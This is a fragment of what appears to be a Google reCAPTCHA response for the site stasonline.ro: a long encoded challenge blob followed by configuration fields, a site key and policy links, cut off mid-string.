YPcO2woLCm8KCw4/ChBQoBcKYw6A+Pz9jwqXCvU7CpWPCj8OkXVbCtnnCtsO+NR9oUyYCRsK4w6RUwoFaL1DDtFYyw6PCsAh2wq3CtinDpsOtUyJNw5knXCwrw7FtZMKRdsOHw6BwPMONFDzDrlNaLTnDr8OoDMK/Qm9MVQbDmcKMPWDCjiHClkHDt04bwpTDm8ODa8O0w5zDv8Ouw7rDpFdkw7vCjSnCugzCtwdxw7B9w6nDhcOnw6PCqMKYfsKzwqfCgMOjw6bCvG9gVkrCrcK/[base64]/WcKFwqRKX8OuAD54W8KRZwXCjk8Tw75OE8K7MmTDoiHCjsKlQsO5wrrCqVDDjAPDpgRBDMO5w67CqWcAG0XDmsKTa8O4wqUEwrZaw7PCm8OTC3oxUH9kGsKYBsOxJ8OuasORUj0/[base64]/[base64]/Cjzh3HC99e8KVw6HCsRJ4w6orOlh3wrppJhrChzbCmcOUSHpaacOtCMOCwoEewqfCt8KzYmVnw5rCimpbwqs4DsOeWBJjaC0AG8KzwpjDgMOHwrTDicOBw69lw4d+ET/[base64]/wrrCosKNQ2bDl8OOwoXCkMOiwqQEw7Z8CmMrwobCu1YXNMOgBMKoXMO3w68CUyPCj0d6GjlswqbCl8OvwqxqVsKhKyxCKQs0fcO7DAg3ZMO1VcO0J2ocXMKGw5/Co8OswoDDg8KLZQ7Dj8Kkwp7DhAkcw7VBwoXDigbDkn3DiMOpw67CoVkCRmNQwop2IxLDunHCsWd/[base64]/V8KUwrPDqMOPw67DuMOxLkzDjU/Cm8KgJcOew5N9w6LCm8OZwrkDw7UMVxsxw5vCqsO3HMOOw45mwo3DiHjCjAzCv8Olw6zDusOoe8KHwp4VwrfCu8Omw5Rvwp7DvR7DrAvDtWcXwrDCozTCsz8zUcKjW8Oww5B4w7vDo8OEFMKXI1lNVMOgw5nDt8Okw4nDsMKew4rCjcOdFMKaVxnCs1bCj8Odw6/CvsO3w7bCu8KKAcOUwpgwXktEB3PDqsOxGMOewpJNwqU0wqHDtMONw7AEwqnCmsOGbMO4woNnw7YRSMO1eRLDuCzCl30Uw7HCmsKEOh3Cp2kuIWrCmcK0bMOwwpZYw6XDm8OzIXZtAcOefGVJUMO+e3fDuGZHwp/Ctk9GwqjCklHCmzgew74rw7DDvsOkwqvCqA0GV8O0QMKfSRlzZBfDuA7ChMKVwpPDlzNLw7bCkMKQWMOYasOtecK7w6rCmHDDm8KZw6Qww7JBwq/CnB3CsSMOHcOEw6nCn8Krw5YeQsOlw7vCrMOqH0jDijXDhArDp303THLDg8OBwq9VH2DDgU0vNEU8wqBow67CiTt7cMK+wrh6f8OiVzkrw7UDZMKIw6U9wrFNYHdAUcO6w6dBemPDu8K8DcKxwrkiGsODwq0lWFHDpn/CvxjDiArDsXVuw5M3BcO9wpwhw54NUELDlcO3I8KWw4XDs1/[base64]/DskHCgnPCjQMcw6TDh0jDv0XCtUfCpsKqw7bCo101XMOEwpXDp1dIwrLDjQTCqjnDlcKTZcKCPCvChMOXwq/DgD/[base64]/DtsOZSMOzKB3DvyXDkgvCoXbDnsONwqXDhMOzw6jCkS5iNyA3XMKtw7DDrikFwpQKSyfDuTbDocOcw7DCq0PDnwLClcKPw7HDgMKjw5bDiiMHfMOnUcKvLDfDilrDm2PDi8KZWTfCsCFawqNJw4XCm8K/Fg5/wqQlw4jCuWHDnGXDixDDu8K6BwHCrXQjO0cawrBqw4PCmsOffxN4w4s5bXMBQ1ApMxDDjMKLwpnDv3LDuWtTbjNDwqHCsHLDlzrDn8KJD2/Cr8KaOCXDvcK4GBlYPBxzWXJ+KhXDtCNbw6xywoUVTcORecKGw5HCri9NN8ORT2XCqcKEwrvCmcOpwoTDs8Ocw7vDji3DjcKNHcKbwo1qw4vChmzDkG/Cv1AGw6l2TMO6TEjDqcKHw51mbMKPM0TCgC8Zw4TDqMOBfsKZwoN2AsK+wpxZcsOuwrYmLcKlBsOkbAQ8wpbCpgLDrMOKMMKBwp7CjsOVwoBjwpPCnUTCgcK/w7LCuVnDocKKwpBnw5/DqxtXw7hOLXnDvMOHwp7Coi0wSsOlRMKwJxlnfF3Dj8KGw5HCgsKywrcKwozDscOXUhZmwqLDs0LCp8KAwpM2F8O9wqzCr8Kpdg/Di8KZFmvCnRd6wqzDpidewp1zwpQswo18w4rDm8OoL8Kzw69aSxA8AcKuw4NQw5FOeiZmMw3DlFTCo2x6w4vCnzxoJkA8w5Fkw5nDsMOkdMKDw5LCoMKVIMO7OcOiwrwMw6nChHBbwo5swqdoE8KVw53CnsO+RmrCo8OWwp96MsOiw6TCj8KeCMKCwo9rbTrDoEY+w5/ChDrDlsOlN8OFLgVqw6DCh30uwqJmVMKELlHDiMKgw5Alw4nCj8K4V8K5w580LMK5AcOfw6Mcw5xlwrrCnMObw758w7PCucKfw7LDmMKES8Kyw5k3FgxUcsKHFXLDpFPDpCnDt8OmJkg/woIgw7MFw6nDljNRw7PDp8KWwocQRcK+wp/DpkUzw4EjFWbCrDlcw5pEHkBPYzrCvHx/[base64]/CqXl1N8KZYsOkaVzCkEvDp8K7NcKCwqrDhcOyWMKkQMKTD0Y5w5crw6XCqwZ+KsOcwqIYw5/Cv8KCDnPCksKRwqdXE1bCon1/wrbDl3LDqsOaL8Kkf8OFXcKeJhXDsxw5F8KGN8OhwrjDqRd/FMO+w6NYFA3DosOowqrDm8KtSm1Ow5nCrE3DgzUFw6QSwol/wo/ClD8ew6Amw7F9w6LCpcOQw45+FQ9vG3M3Nn3Ct3nCqcOYwoVNw6FgDMOowpldRhYcw7Evw4vDp8KEwrFEOHbDhcKeDsOpbcKPwqTCpMOEAlnDhRMoNsK9S8OewqrCgkMgMAQGHsObdcKIKcKowodgwofCkMKvD3/CmMONwppfw4w4w7TCkWMcw543Xigrw7fCt0U2AWdfw77Dh3Mha1LDjsKiQxrDjsOowqJLw7dbVcOrIhBGfMOOElh+w6RVwrsrw4PDjMOrwoQIGiVew7NxNMOLwobDhm17XxlAw7MeDnrCqcKSwrhEwqwhwr/DlsKYw4Icwo9pwrHDrsKmw5/[base64]/[base64]/CiMKIw4LCnU/DpsKjw5h5aDnCnsO3w7rCpnXDtcO0wq7DiT3DisK2ZsOeKW5mFVLCjBPCi8KUKMKjYcK9PUc0ZHtAwoAkwqbCrcOROcKzFMKbw6V8Agd7wpdEcT/DikgDa1/[base64]/DpsOpT0nDlcK+woPCpHQkwpTCocK3S8Omw6fDlnUBJiHCoMKNw4LCl8KwPjRLfzwPQcKRwrjCl8KKw7TCsFTDnA/CmcKpw4/DsQtyHsKcOMOdflIMZsOzwpUUwqQ5dHnDscOsQB9ECsK9w6PClBxRwq1OGUI7SmzCmGzCqMKHwpXDp8OMPArDgsOuw67Dg8KpLgtBNUvCm8OScEXCjg8Twp9/w4ZaMVXDhMOGw4x6CmhpKsKMw7JnPsKbw6p2amhVUzDCgQQZW8O3wrtnw5bCr2bDuMOgwp5mVMKlbGd7D1IlwoPDjMKIQsKWw63DjSZJbUjChncswrpCw5HDkkpuUCZtwqLCjAs3c2EnDMKgQMObw7Fmw4bDnB7Co39xw4fCmgZ2wprDmxkkPcKKwppMw5/CnsOVw7zCnMORaMO0w4zCi1wSw55Xwo5bIsKCDMKywrUbbcO1wqsXwpU7RsOgw5oIQDPDj8O+wpInw7oWdMK5K8O0wpLDicO6HE4gdHrCkyrCnwTDqsK4YMOPwpjCvcO1OVcpBy/Djl04VzhlEMK/w5QqwpYAZ3I4GsOuwoJ8d8ODwpR7YsO3w4Yrw5XCoznCsipNEsK+wqrCk8K8w6jDhcOBw6DCqMK4w7vCm8KAw6pywpV1DsKXMcKxw7B9wr/CqQcHcxMqK8OhBDd2fsKuCiPDqmV4V0g1w53CnsOgw57Ct8KkbsOzRcKMYXgcw4thwrvCmGM8JcKmckPDoFrDncKqJCrCnsOXJsOvYlxMKsOvfsOIKEXChTRdwoNuwocFR8K/w5HCpcKdw5/CocOPw6Nawq1ew5PDnnjCl8OHwojCiiTCj8OxwosqXsKwGR3CpMO9LcKzRsKkwqTCszDCgcKgRMKwHWAJwqrDs8KGw7w3LMKzw5/ClD7DlsOVPcKiw7xcw53CssKYwoDDgzQAw6R6w5DDtcOKN8K1w5rCj8KRSsODGD1iw4Blwq1CwpnDuBTCt8OaDx8Tw4zDpcKhCjsNw43Dl8O+woUZw4DDhcOcw7HCgERoKwvDiQUMwp/DvMOQJzTCu8O8Q8KeHMOYwpDCngp5wrzDgkpzGxjDpsOIUT1YczB1wrFzw6VwFMKkfMKWXwU4RjrCssKgJUpyw59Sw61yK8KSS2Muw4rDqyZBw6nCt1p2wrTCjMKjSwtSfUIwBlowwqzDpMOqwrhtwrjDrWXCnMKqfsKaAGvDvcK4fMKowrTCjjPCr8O0fcOrRE/CpmPDmcOyNnDCgRvDvMOKZcK7LwgkfHsUA3/CisOQw511wqohOBNUw5HCucK4w7DDtMKIwoTChAAjB8OzYiLDpDMaw7HCn8OZEcOLwp/Do1PDicKtwpYlBsKdwpHCtcOEeCYVY8KEw4rClEIsZW9Rw4nDtMK4w40zWBvCrcKTw5/DvMOywonCpzcaw5ciw7HDgTDDicOgblMaOXM5w59EYsKXw7cpdlTDicOPwp7Dvnh4OsO3HcKSw4gnw6dxDMKOFkDDpCkfecKSw6Vewo8+QXN/wr4Zbk/Dsj3Dl8KDw6tWL8K/MGnDu8Oqw6vCnyHCssO8w7bDvMOqWcORLUrCjcKfw6nDnyohdDjDuUzDrmDDjcKWbAZxG8KXZ8O1AHAmXBQrw6xdeA7CmUkrB2BLf8OQXAfCusOAwprDhiUZCcOKWiTCvBLChMK/[base64]/Ckh7asOYPsKLwpfCqSDCugUuMl9MwpXCnkfDlUjDm1ZZVANpw43CtxLDp8Okw4BywokmTyR/w6hnTlB2b8KSw5UXw7FCw7RLwonDs8Kmw7PDqhrDpXnDvMKINR9/WV/[base64]/Cm8OedsKkwpjDgjfDgsKrbMKWSUJiMFkIN8KPw7bCsl/Cv8OwNMOSw7rCnjLDj8Ocwr07wrkZwqQkIsKrdRLDg8KhwqDChMOrw5ZBw64EBEDCjEcgGcOCw5fCkT/Cn8OCM8KhcMKpw69Qw5vDsznDjEh0RsKEQcOlMXR9PsKWccO0wrIVKMOfek/DlcKBw6/DpsKed0XDnU0mY8KqB33DksOmw6cMwqtjDhUlesKhKcKXw6nCoMOpw4vCtsOgw43Cr1/DpcKiw5J3MhjCiGTCkcK7TsOIw5rCjFJ5w7PCqxwPwqzDqHDDolYodcOHw5Ebwq5xwoDCisOfwo/[base64]/[base64]/[base64]/fjDDk8KYP8OeBl8nV8OkLFMwwpfCuxQdUsKYw54iw4rCncKTw7rDq8Kzw4TCkADCh0HCnMK4JTUqRiA4wpfCnWXDvXrChHzCg8KKw549wqQrw5FeQWphcwTChlklwrE/w41xw5/DswfDtgLDisOrNXtSw47DusO9w4HCpifCt8KySMOWwoBjwq1bAWtQX8Orw5zDg8Oqw5nCtsKsDsKEdxfDjUVSwoDCjMK5LcOswpU1wp4DG8KQw6xwRSXDosOUwrQcb8K7M2PCnsOdRn8deXdEWznClF51Ch7CqsKWGnMoa8O/bsOxw7bCgnTCqcKTw6EIwoXDhhbCh8OyHlDCnMOofcK7N03DiVrDkW5LwoZgwolCwrnDiDvDlMKIYSfCkcOhIBDDkgfDmx4Gw5zDilwNwokcwrLDgks5woh/R8KrGcKXw53DuRM5w5DDhsOoRcO+wqJTw78ZwoHCpBUSPlDCv2/CuMK1w6rCpU/Dr2gcLQMDNMKPwrBiwq/DjsKbwozCrnzCiwhbwpU4dcKSwrzDg8Klw6LCmB44wrpyLsK0wrXCh8O3Kkg+wpwOG8OdfsKmw4gKOGPDkFhOw73CucK2IH4XVUPCq8K8M8OnwpfDqcKxAMKPw6d6aMOhchTCqH/CrcK5E8OYw5XCtMKswphWeDYow6FQajbDtcOaw795BQHDoDHCkMKAwod5dgwLw67CmRwjw4UQKS3DpMOpw4vChXFtw7h7woPCgG/DtyVOw4zDmnXDrcOBw74WasKIwr/DokLCtHnDlcKGwoYsXW8Hw4kdwoU4WcOFP8O1wpTCpF3Cj0/DmMKjUSYqX8KuwqTCuMOWwqbDpMK1Hi4yfizDsyjDosKNS14NXcKTJMOOw7LDh8KNFcKSw5hUeMKewo8YSMKWwqnCkyJrw5DDqMK+fMOxw6dtwoBRw7/CoMOlZ8K5wo1Gw5nDksOXEl/Dk05Tw5vCisOsciDCgyPDuMKOWMOOfAXDjsOYNsKFPio+wrMmH8KNZH4nwqULcCYqwqs6wr5GI8KhBMKQw51pBnrDtljCozcWwqbCrcKEwrtIWcKgw5DDqiTDk3LCgjx5K8Kqwr3CgknCosOlB8KDIcKjw5NlwqJnD0lzElHDgMOTEz/Dg8OdwpbCrsOqJ1cDV8Khw58vwpXCuEx5eAlRwpAvw5UkK1EPcMODwqgzeyfCp27Cig44wqbDk8Oyw6M3w7bDoSFVwoDCjMKtZ8OWPng4dXwHwq/DvjPDhyo6XxLCoMOVY8KhwqUfw4FFYMK1woLDvF3DuT9iwpM0csObAcK6w4rCrHp8wotDeiLDv8Kmw5XDm2PDusK0woRpw4pPJQ7CtH18Ul7Ck2rCjMKQHcOxCMKhwoTCq8OSwqFyLsOswpdXJWjDnMKlfC/[base64]/f8K6JQPDuMK/wpp5cCnCkcKiWjNAwqsXVcO8w58nw6nCnR3DlFfDnyjCncOjHsKew6bDnhjDs8OSwqnDr3QmFcKIOcO+w5/DvUXCqsKAI8K/wobChcKrLgZswpbClSTDuhzCtDc+WcOfKEZzDcOpw4LDusKIP07DvAPDiAnDscKww6Z/wqEGfcOQw5rCq8OWwrUPwp5vJcOpGVpqwo8VbQLDocOlXMOhw4bCkWMqHwbDiDvCtsKaw4TDosOwwpLDsTUKw4PDiEjCq8Oyw740wojCngIOfsKbEcKuw4nCg8O7ay/DqGoTw6TCmcOMwrRDw5jCkW7Di8KDAjJEJ1RfTzskBsK7w5jCtAJ1W8Oxw6wKE8OHTG7ChMKdw57Cj8OvwqtaPkM/KVovTlJAYMOmwpgCIALCrcOxF8Ozw4I9fVnDmCvCi0HCh8KBwqLDm0M6akA3w55nMBbDvgtgw5sjF8KpwrXDtkrCp8O7w6RXwqDDs8KLbcKie1fCn8Knw5vDhcOPD8Ojw63DhMO+w5ZSw6Flwqx/w4XDisOdw48Aw5LCqsKWw5PClQFLFsO1SMOlQXLDmGYNw4nCg0wqw7PDizJuwoFHw73Cvx7CuTxbFcKSwqtFN8OtD8K/GsOWwqksw5rCgxPCoMOeCRQ8FgjDtn/CqhwwwpNjb8OPPmFnT8KrwrTDgEoawqVkwpfCpw9ow5jDgGYJWibChcObwqQARcOEw6bCr8Obw7J/KVDDjk8yG24hXcOga0t0WHzCgsOPSxtUTUpFw7XClcO1wqHChMK9f1s4DsKTwp4Cwrwew5vDu8KAPwrDlRltUcOpGj/CqcKOfkXDhcKMOsOuw7hswpfChSPDpmvDhDnCiEbDgBvDnsKYbS8Aw40pw4s4P8OFYMKmPgtsFirCgQfDvx/DoWbDglfClcKyw4QIw6TCqMK3Cg/DoCzCusODKwTClBnDsMOow79ADsKfHRIbw6PDkk/[base64]/w5MfXFwYL8Ovw5jCqMK5w5NOwqpwXzjDhUZsNcOfw4gBR8OxwqdawpMsM8Kuw75wGDskw5NYRMKbw4xcw4zCrsKsGHDCtcKdYQQlw6Fhw5pmXiPCnsO+HH/Dkyg4GCgwUgA0wod0SBTDjx3DkcKJKjJnJsKYEMKuwoNbdAjDqnHCinAfw44waFLDjsOVwrzDhhLDjMOYVcOnw6M/Pj5KEj3DpCZAwpPDosOPGRfCpsKmFCRmOsOCw53DlcKgw63CrFTCq8O4BXrCqsKAw748wo/CgE7CnsOlC8OFw6M7YU0SwpTChzR3djnDrAgkUDAIw6MLw4nDhMOFw7csNiUhFTAlwrbDrR/CryAWEcKUAgTDt8OyShLDo0TDncKYZUdKa8OWwoPDmXoBw57CoMO/TsOSw5HClcOqw51sw5jDo8OxYDLCkRlEw6jCu8KYw5YcUV/[base64]/CusODJgl1wq8zaMKyZVA2KwnCl2RASxddwotvfExSHGBjbXBkLx0yw5E2JVrCncOge8OMwpvDnAvDsMOQRMOlcFNQwpHDucK7GAdLwpAgdsKHw43CpBfDjMKSbiLCscK7w4bDscOVw5k2wrzCvMOmCTNMw6TCsXrDhyTComQSWjkdVD48wr/Cu8OrwolNw6zCtcKAMHvDgcONGwzCi3HDmCnDmC5Ow7oJw6zCqQ03w4XCsAYWOVTDvA0XQ1PDgCUiw4bClcOsC8OPwq7CnsKgLsKUAMKKw4JVw5N/[base64]/VMOHw6jDqg7Cml52w6bDpsOoAzXDo3ojVQPCmEcpDRprGXLCv0oIwpg2wqkLai18wopsLMKYJsKVMcO6wojCr8O/w7rChD3Cg29xw51pw54lNA/CqlrCiV0PK8O/[base64]/DlBoSw7MdbMKjQxHCsQhQw4MRLFp2w7vCiUJ0fMO8bMOYdcKHUsKTUEXDtTrDjsOANcKyCDPCvmzDncK/P8O/w5l0AsKxacK3woDDpsKgwpAXfsOUwozDixjCscOFwo3DlsOuBWo2CgLDlm/DkCgKUsKBEg7DpsKNwqAMKCVewoPCusKEZTLCnUJlw4PCrD5+ZMKaVcOOw6NKwqhzE1UUwqjDvQ7CrsKVW08CIEYbf0/CgsOfeQDDiz3Ct00CbsOTw6vDmMKzDkE5w60BwpjDti4nYR3DrR8iw5xIw7dGK1QVN8KqwpnCmsKmwp9gw7rDr8ORGzvCgcK+wpxswpfDjHTCrcOBCSvCuMK/w7sMw4kcwpLCl8KGwoIZw6rClUvDvcOPwq9OMz7CnsKCZ3DDqA4pOlPCkcKpDsOncsK+w7BBMsOFw4RMTzRhJQPDsht3EktRw6UHCQ8eXCAME2o9w4I9w7AUw5w+wp/[base64]/[base64]/w7tRwopXFBtVfsObwprDl8Kjw6/CjDXDjx0hE8ObecKBTcO0w7LCpMOWaQrDm0N6PA3DkcOHHcOXAUoreMKsG3vDs8O8FsK+wp7ChsOuMcKaw4bCt3vCiAbCqVnCjsO/[base64]/wqV7w4ASDGcpH8OzUEjCiCrCg8O2MMOZKS/CpcOSwqx4woAzwprDgcOAwr/DoX8Fw5QJwroidcKlWMOHRy0BJsKsw6PCpiVxVnPDp8O3d2h+JcKDUh4owpYGVlnDv8KKIcKkQhbDrHDCtUsTLsO1wrEtfzAkM3TDvcOhOFHCn8ORwrlbPMKAwo3DtsKNdMOKYMKzwq7CkcKzwqvDqh1Ew7rCjcKuZMK/XsKoe8K0E2HCjDTDjcONDcO/[base64]/Dg8OoKxvCn8OXw4DDjw3Dli0rXsKrw4l3w5DDpiw5w7PDvnR3McOIw7xTw4QWw4NTFsOEbcKuQMONSMK/wqgmwpcxwosofcO+GMOENcOXw4zCt8O2wpnDmDxKw6PCtGUwAcOiecKXYcKAeMOKCxxfcMOjw6vCnsOJwr3Cn8KlY1QYasKlAHVNw6XCpcK0wpfCu8O/[base64]/CqSnCpU3Cl2bCoU8ha8KDYsK0woLDtsKrwqzDpCfDgknDs2zCosOmw6I9CE7DoCTCokjCscKmRcKrw7Miw5pwVMKNY0dJw69gD2JkwqXCiMOQJMOXV1HDh1TDtMOVw7XDjABcwrfDkmnDrXArBSzDp0IkYDfDj8OmKcO1w44Jw4U/[base64]/DmyccOcKOw6TCi8OswqTDgQcQw6XCnwxjwoApwph2w5bDpsOpwp5zacO0FwoRSj/CuDhNw6dcKEFGw6nCvsKrw47CllM2wo/DmcOnDQnCpcO8w7fDhsO3wq3Ds1LDnsKUWMODLMK8wprChMKVw4rCscKzw7nCoMKVwrtFQAM2wo/[base64]/DnVxEw5/DuEFEw7vDqMK8UmJUwp3CpsOsw5xNw6Fkw7RqcMKnwqHCqTfCnlfCuVxyw6vDi0XDv8KiwoM2wqQwQMOhwonCksOCwoNcw4gew77DsAvCkl9mFyrCt8Opw6nCmsKXGcOlw6HDoFrCg8O0KsKsR2w9w6XClsOPMm8wMMKUQA1Fw6gewqtawoExdMKjG3XCrsK/wqJKScKhWix0w60owr/CgARpX8OYCBrDsMKLJVHChMOAFEViwr9Qwr8dc8Kow77DuMOpOcOAKSccwq/[base64]/CoQkfY8KMJXDDrcO+JXHDjsOdZMOpESt8w4LDocO6dhHCu8OrcUbDn3M7wodpwoFtwoU0wpMtwow9YnPDui/DocOOBHozPgTCisKTwrYwaE7CvcO+NVLCnB/[base64]/w7MGWMKPwrXDsUPCv8OWL2TDhHTCig3CnQxcR2kBaxoHw796KMKeecOiw79Cbk/[base64]/asO1UsKUPsOrw7s+woMLwqvCl8KvwqpIImjCi8Ksw5ALK03DgcOZw7LCvcO1w7RDwpVCQBLDiwrCsX/CpcO/w4zDhi0XacKcwqLCvmV6Ax/CmCgHwohKK8K8ZXFSVHbDiyxlw7BBwp3DikzDmkMiwohBakvClH3Ck8KWwrIFcl3DrcOBwqPCisOJw4BldMO8YxLDr8ORGwhew7MOSxJsXMOLLcKKAm/DuTUiBzfCtW9Rw4RqICDDtsKhJMK8wp/DjGnClMOCw7XCkMKSAzobwrDChsKuwo5twp59BsOJNMOGc8Ocw6hMwqjDnTHCnsOAPBrCmkXCpcKjZjTDkMOHX8Ozw47CicKxwrBqwoseZHzDl8O4Ij86woHCik7CkmfDmBEfPDNPwpnDk3seBU/DuknDosOEXXdSwrR9HyQaaMKJd8K4OX/Cm0LDkcOqw4INwoRUW3VYw4Qcw5vClgPCj2E8WcOoPX0zwrFtYMKbHsOKw6nCqhtcwq4Lw6XCh1DCmHDDtsK/PALDmXrDsntLwrkMZTDCkcKiwpMwS8O4w73DoivCrkzCmjdJccOvdMO9ecOBLhoNKCYTwocHwrrDkiAVAsOqwrvDpsKOwqAwW8KXasKSw60cw5liAMKbwpLDtQbDvjHCncOUcyrCrMKTFsKlwrfCqWIqGlTDqDLClsKXw4taEsOSPcKowp9tw4d5R3/[base64]/[base64]/[base64]/CnQAMw4xrCsKZwoBeUcOaFQBUQHwhSsKkw7vCtXw4BMKnw5F2asO8XMKVwqjDqyZxworChsOAwpRyw5ZGa8OjwpXDgFfDh8K9w47DpMOMYsOBSQ/Do1HCmDbDhcKfwofCvsO/w4Bqwr4xw7LDhWPCtMOpw7TCnl7DuMKSCEEgw4dLw4VpcsK8wrsQTMKLw6TDj3bDo3rDjGkaw41wwrPDhhrDjsKETMOVwqvCncKTw6gbaQHDjAl+wpp3wpN+wp9qw6V6NMKqHEbCisOcw5rCl8KSSXkXwqpSXxBpw4rDpHXCqngpS8O4Cl/[base64]/Vn/Cv8O6w5TDscOGBcKpw4M8w4FhLQgVInphwr/DusOvQlxzNMO1w5TCusKywoJhwqDDvFowHcKQw7c8JDjCr8Ouw7DDjXnCpQzDk8KKwqR0ZUUqw64Yw6fCjsKaw5t/w4/DlhoNw4/CpcO6KgR8wpNtwrQzw6I2w7wpKsOOwo45BGEpHXHCsVNGHFkhwrXDkkF/KkvDjw/DhsKuDMOxE03ChX9SO8KowrDCtmsQw6/CtgrCjMOzX8KXamM/e8KAwq0zw5ZCbsOQf8OiOiTDn8OITXQHwqHCnn5wLMOYw5DCp8OLw43CvsKyw64Ow60NwoFKw6tIw7HCtnxAwpVtFCjDr8OeeMOUwq5Yw4nDlCVkw6Z/w7bCqXnDqDrCnMKjwpZbP8OGZsKRG1XCh8KnW8Ksw5E7w53Ckz9dwrAhBl7Dkh5Uw7gSGD5kXVnCkcOowrzCo8O7UjRVwrbCqE0jaMOOGFd4wptzw4/Ct3nCtV7DjWDCuMOrwrMvw6tNwp3CtsO5YcO4JTrDucKEwqIDwoZmw6hVw4Nlw7wsw5puw4Ema3JDw6EOKUA4eA3Clko1w7fDl8KYwqbCssKvVsKLDMKvwrBWwrh6KGzDkjBIOlI8w5XCoE83wr/DjsOsw4IjXxxYwpPCr8K6TW3CjcK/[base64]/w7fCiwzClcK2w4TCj2Eje8KqTTEqfsOna8O/worDjMO4w7Uuw7/CkcOga1TDumtmwoHDr1JzeMKAwrFzwojCknzCrnRVLzkUw57DpcO9w4Jkwpsmw5DDpMKUMjHDoMKewpI6wrsFPcOzSTTCm8OXwrjCqMOVwo/CpUwVw7jChj0EwqYLfEbCp8OJBTRaQgYFZsOdFcOSQ2xiAsOtw5/[base64]/QSVRO8KWEXU4w7MEasOTwo7CgsKicsKDw7jDk8OKwr7CgCh9wqlQwpkFwpjDusO6QG7ChVvCpsKLfD0VwqcwwqJUDcKTZTQpwp3CrMOmw7QTLAN9fsKrWcKmd8KHeTEEw7Jbw6NSaMK1ccOGIcOWTMOFw6p1w6/[base64]/XcOFM0kVSyfDo8O+DmdqPWYewoxsw4MfOMORwoplwrvDryM7V2LCssO7w6ogwqZYGCIyw7TDgcKYPcKsUgvCmMOaw53Ch8K3w4DDt8KzwqnCuCPDvsKRwr0BwrnCi8OtFV3DtQAML8O/[base64]/fMKNdcOPwpzChsKewqQ1wqsRD3zCgMOdARkWwqXDi8KOZwIQaMKyJmPCpU0owrQlMcOdw5M7wrxoZEdvDyhmw6oHNMKuw5XDrwc/RzbCtsKIZWjCn8K3w7JgNUlvMXbDo1zCq8Kbw6HDl8KMEMObw5sUwqLCv8OOOsOdXMOHL2Q/[base64]/wqdOwrzDkFXCvi3Dn8KzNhDCsirCrcOpCGrDhMOiw7nCiG5oBsOORyHDiMKsR8OzXsK2w7JDwoZswovDjMKawoTCl8OJwrdmwrXDisO/wrnDoTTDvFlGXwEXS2lrw6BFesO+wq1Fw7vDkHI3UEXCs1wiw4M1wq87w5LCij7Cq2E4w5fDrH54wrPCgD/CinYawotmwrhfw4wtN2LCocKke8O+wrrCi8OuwqpuwoZLQwMaCh5UeEDChRM4WMOLwrLCuw4iPSrCqS1kZMKPw7DDnsKVTcONw61gw5x/w4bCpwA+w4JQeU9baX4LbMOhBcODw7BvwqfDt8K6wq1fFcKrwpFBEsO7wokqJH4dwrZhwqHCoMO7LMOYw6rDp8O9w4XCjsOtYxx0FyLCvCR0LsOYwqHDiDfDkRXDkx3Dq8OUwoUrBw3Du3PCpsK7V8KZw78Sw7Udw5/ChcOFwphPUTvCkBd5cSUnwpbDmsKkAMO6wpXCoxNywpMQOinDjcKlRcOOC8OxYsKKw7HChGl4w6rCusK/w65MwpPClHbDp8K3SMOaw412w7LCvyvCglh7RQnCu8KNw7MTRkXCmzjDqcK3ZRrDkX8tYhLDngrChsOUwoMJHyh7PsKtwpnChG5Gw7PClcO9w7URwq55w45UwrEWNsKbwpPCv8Oew7ELTRcpf8OWcnrCp8OhDsK/w5MGw5Irw4lRQXIKw6fCtcOUw5PDhHgIw5hRwrd6w60uwrzCvm7Cpg7Dr8KqVg3CjsOgJnLCv8KKKmXDtcOqSGd4UURlwrrDlUgFwoQLw4JEw74Bw4dkbQXCil1OMcO/w7zCssOtT8KwTjrCoUc+w4M5w4nDt8OMbBwAw7/DgMKvJ3/Dn8KKw4rCjm/Dk8K4wqYJNcKfw5REfH3Dt8KZwp/[base64]/[base64]/DmwjCosKUPGMYaVd/[base64]/Cv8OHVHjDj2hsccKcw70Pe8Olw47CpBEdw4LCn8KkJQ1OwoMJU8OKCMKawr17MlDDlUVML8OeGBDDgcKFMMKbXHXDkXPDqsOAVhEXw4R2wp/[base64]/[base64]/w4l7acKew6dKc2bCs0vDpk8hwp7ConvDh27DkMKwHcKMw6JEworCsgrCp03Dp8O/[base64]/wpfDs8KjPQ7Cgxxfw4/DtsK8wrXDh8KHwogtw70NwrrDh8O/w5PDgcKZW8O1QD/CjcKSD8KNDl7Dl8KjC13ClcODZ3nCn8Kza8O5ZMOXwpQXw7QTwp1dwrfDoQTCncOFT8KBw6zDuhDDoRc/ERDCll4XKELDpT3CiXnDsi7DhcKaw6psw57Ci8OSwp4gw4w2XXgTwpQsMsOZZMOvM8Kbwohfw7NMwqDDijPDkMKiFcO/w5XCusOHw4RSR2zCkzDCocO+w6fDuCYFS3lbwpRTAcKQw7t/ScORwrtWwpAIVMORGxFZw5HDmsKbKsObw4htYgDCqxDClFrClm8cHzPCiHfCgMOsVlYaw613worCiWt1XjUvFMKOWQXCoMOgecOiwrU0XsO8wpBwwr/DmsOawrwLwo0ZwpASf8KXwrAQEnLCiX92wo8tw6jCn8OYNQwIUsOLCX/DjnPCoF1IBSkzw4d6wojCpgPDuCLDvR53woXCmF7DnUpiw5EKwoHCvnDDkMK2w4wbEUQ5AsKSw43ChsO3w7PDrsO6wr3CpEcPQsOiwqBQw6zDqcKoDXBkw6fDp2E7acKQw5PCucKCBsODwrM/CcKIE8KlSFhZw6woDMOxw7zDkwrCocKeXmBQMwYdwqzCvwwPw7HDuhoHAMKywodzEsOuw5fDiErDtcOMwqvDrUlGBDXDpcKeK1nDl0IFPiXDrMO5wpXChcOFwoHCpC/CtsKcJlvCnsKJwpAYw4nDmHl0wp4sQsK9IcKww6/[base64]/ChMKGKMO7RcK3w5nCpMKHQg/[base64]/Dn2pQw77Ds001wp/Dux8UwooGPMKWwrwiw4dBcMODWWjCgjdAJMKCwpTClw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf0Tb0hAAAAAI-wcYaUWoJS6izNd9mr62h79jcB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,661],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stasonline.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nSKr2cV8scHRXI5yl8OK5/DjKjQ3qVGiA7hqYbyfU2Y\\u003d\x22,0,0,null,1,1769870872096,0,0,[75,139,123,27,254],null,[176,1,171,136],\x22RC-FSrJ8eiJT4lkXg\x22,null,null,null,null,null,\x220dAFcWeA